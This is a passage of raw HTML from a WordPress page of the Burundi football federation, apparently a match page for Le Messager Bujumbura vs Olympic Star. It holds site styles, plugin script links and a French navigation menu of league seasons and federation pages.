1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ffb.bi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfp-public-style-css'  href='https://ffb.bi/wp-content/plugins/featured-post-creative/assets/css/wpfp-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/drawBracket.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssnailthumb-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/jquery.nailthumb.1.1.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscsslightbox-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/lightbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssselect2-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssfont-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-uidp-style-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css'  href='https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/htslider-widgets.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-animate-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onews-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%7CRoboto%7CABeeZee%3A300&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ffb.bi/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='videobox-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/videobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css'  href='https://ffb.bi/wp-content/plugins/sw_core/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ffb.bi/wp-content/themes/onews/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews_responsive_css-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-responsive.css' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.4'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.4'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js?ver=5.9.12' id='jsbootstrap-js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.nailthumb.1.1.js?ver=5.9.12' id='jsnailthumb-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.tablesorter.min.js?ver=5.9.12' id='jstablesorter-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/select2.min.js?ver=5.9.12' id='jsselect2-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport.js?ver=5.9.12' id='jsjoomsport-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=5.9.12' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"fr_FR","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://ffb.bi/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/modernizr-2.6.2.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://ffb.bi/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ffb.bi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ffb.bi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://ffb.bi/joomsport_match/le-messager-bujumbura-vs-olympic-star/" />
<link rel='shortlink' href='https://ffb.bi/?p=4985' />
<link rel="alternate" type="application/json+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fle-messager-bujumbura-vs-olympic-star%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ffb.bi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fle-messager-bujumbura-vs-olympic-star%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.12" /><script type="text/javascript">
                var ajaxurl = "https://ffb.bi/wp-admin/admin-ajax.php";
              </script>
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ffb.bi/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>body, input, button, select, textarea, .search-query {font-family: Roboto Condensed !important;}h1, h2, h3, h4, h5, h6 {font-family: Roboto !important;}}.primary-menu .menu-title, .vertical_megamenu .menu-title {font-family: Roboto !important;}}</style><link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="joomsport_match-template-default single single-joomsport_match postid-4985 do-etfw no-breadcrumb le-messager-bujumbura-vs-olympic-star wpb-js-composer js-comp-ver-5.4.7 vc_responsive elementor-default elementor-kit-9198">
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<header id="header" class="header header-style2">
	<!-- Sidebar Top Menu -->
		<div class="header-top">
		<div class="container">		
			<div class="top-header2 clearfix">
				<div class="widget-1 widget-first widget sw_resp_slider-5 sw_resp_slider"><div class="widget-inner">	<div class="clear"></div>
	<div id="sw_reponsive_post_slider_15930257911768978781" class="responsive-post-slider responsive-slider style11 clearfix loading" data-lg="2" data-md="2" data-sm="1" data-xs="1" data-mobile="1" data-speed="1000" data-scroll="1" data-interval="5000" data-autoplay="false">
		<div class="resp-slider-container">
			<div class="box-title"><h3 class="font-custom1">Breaking</h3></div>
			<div class="slider responsive">
									<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>9:08  </span>
									<h4><a href="https://ffb.bi/contrat-historique-entre-la-ffb-et-wyscout/">Contrat historique entre la FFB et WYSCOUT</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>12:16  </span>
									<h4><a href="https://ffb.bi/intamba-u-20-vs-intamba-senior-un-challenge-au-service-de-la-perfection/">Intamba U-20 VS Intamba senior, un challenge au service de la perfection</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>4:06  </span>
									<h4><a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/">Informations requises pour l’obtention d’une licence informatisée</a></h4>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</div>
		</div></div>			</div>
		</div>
	</div>
		<div class="header-mid">
		<div class="container">
			<div class="row">
				<!-- Logo -->
				<div class="mid-header col-lg-2 col-md-2 pull-left">
					<div class="onews-logo">
							<a  href="https://ffb.bi/">
				<img src="http://ffb.bi/wp-content/uploads/2022/03/flag-bi.png" alt="FFB"/>
				</a>
							</div>
				</div>
				<!-- Primary navbar -->
								<div id="main-menu" class="main-menu clearfix pull-left">
					<nav id="primary-menu" class="primary-menu">
						<div class="clearfix">
							<div class="navbar-inner navbar-inverse">
																<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-championship" class="onews_resmenu"><li class="menu-acceuil"><a class="item-link" href="https://ffb.bi/">Acceuil</a></li>
<li class="res-dropdown menu-a-propos-de-la-ffb"><a class="item-link dropdown-toggle" href="https://ffb.bi/a-propos-de-la-ffb/">A propos de la FFB</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/">Statut de la FFB</a></li>
	<li class="menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/">Le Président</a></li>
	<li class="menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/">Comité Exécutif</a></li>
	<li class="res-dropdown menu-direction-technique-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/direction-technique-nationale/">Direction Technique Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/">Coach accrédités</a></li>
	</ul>
</li>
</ul>
</li>
<li class="res-dropdown menu-reglement"><a class="item-link dropdown-toggle" href="https://ffb.bi/reglement/">Règlement</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/">Réglement de la Primus Ligue Burundi</a></li>
	<li class="menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/">Réglement de la Coupe du Président</a></li>
</ul>
</li>
<li class="res-dropdown menu-competitions"><a class="item-link dropdown-toggle" href="https://ffb.bi/competitions/">Compétitions</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/">Coupe du Président</a></li>
	<li class="menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/">Beach Soccer</a></li>
	<li class="res-dropdown menu-primus-league"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-masculin/league-a/">Primus League</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="res-dropdown menu-2024-2025"><a class="item-link dropdown-toggle" href="#">2024-2025</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/">Calendrier – Primus League 2024-2025</a></li>
			<li class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/">Classement Primus Ligue 2024-2025</a></li>
			<li class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/">Primus League 2024-2025 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2023-2024"><a class="item-link dropdown-toggle" href="#">2023-2024</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/">Calendrier – Primus League 2023-2024</a></li>
			<li class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/">Classement Primus Ligue 2023-2024</a></li>
			<li class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/">Primus League 2023-2024 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb-2022-2023"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/">PLB 2022-2023</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/">Calendrier – Primus League 2022-2023</a></li>
			<li class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/">Primus League 2022-2023 – Résultats</a></li>
			<li class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/">Classement Primus Ligue 2022-2023</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb2021-2022"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/">PLB2021-2022</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/">Primus League 2021-2022 – Résultats</a></li>
			<li class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/">Fixation – Primus League 2021-2022</a></li>
			<li class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/">Classement Primus Ligue 2021-2022</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2020-2021"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2020-2021/">Primus Ligue 2020-2021</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/">Primus League 2020-2021 – Fixation</a></li>
			<li class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/">Primus League 2020-2021 – Résultats</a></li>
			<li class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/">Primus League 2020-2021 – Classement</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2019-2020"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/">2019-2020</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/">Fixation – Primus League 2019-2020</a></li>
			<li class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/">Résultats – Primus League 2019-2020</a></li>
			<li class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/">Classement – Primus League 2019-2020</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2018-2019"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2018-2019/">Primus Ligue 2018-2019</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/">Fixation – Primus League 2018-2019</a></li>
			<li class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/">Résultats – Primus League 2018-2019</a></li>
			<li class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/">Classement – Primus League 2018-2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/">Ligue B nationale</a></li>
</ul>
</li>
<li class="res-dropdown menu-football-feminin"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-feminin/">Football Féminin</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/">Equipe nationale féminine</a></li>
